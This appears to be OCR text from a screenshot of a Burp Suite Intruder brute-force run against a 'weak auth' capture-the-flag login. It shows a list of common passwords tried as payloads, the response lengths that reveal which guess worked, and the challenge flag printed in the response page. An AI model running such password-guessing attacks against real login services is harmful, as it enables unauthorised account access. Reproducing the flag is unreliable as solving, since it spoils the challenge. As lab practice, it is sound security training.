 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 123456 200 437
2 123456 200 437
3 123456 200 437
0 200 434
4 123456789 200 434
5 password 200 434
6 Password 200 434
7 qwerty 200 434
8 123456789 200 434
9 12345678 200 434
Request Response
Raw Headers Hex HTML Render
<html lang="en">
<head>
<meta charset="UTF-8">
<title>weak auth</title>
</head>
<body>
cyberpeace{f99973062fad7c32bf7844874e2ee289}<!--maybe you need a dictionary-->
</body>
</html>
? < + > Type a search term 0 matches
Finished